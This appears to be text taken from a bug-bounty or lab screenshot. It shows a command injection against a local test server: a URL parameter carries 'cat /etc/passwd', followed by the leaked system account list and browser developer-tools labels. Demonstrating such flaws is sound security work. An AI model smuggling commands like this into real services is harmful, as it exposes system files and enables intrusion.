 127.0.0.1:1337/?bishop=cat+/etc/passwd
bugbounty
About
Privacy
Social
Team
Privacy Policy
Facebook
History
Terms and Conditions
Instagram
Careers
Contact Us
Twitter/X
Designed with WordPress
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
rc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder DOM Invader 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests 3rd-party requests
500 ms 1000 ms 1500 ms 2000 ms 2500 ms 3000 ms 3500 ms 4000 ms 4500 ms 5000 ms 5500 ms 6000 ms 6500 ms 7000 ms 7500 ms 8000 ms 8500 ms 9000 ms 9500 ms 10000 ms 10500 ms 11000 ms 11500 ms 12000 ms 12500 ms 13000 ms 13500 ms 14000 ms 14500 ms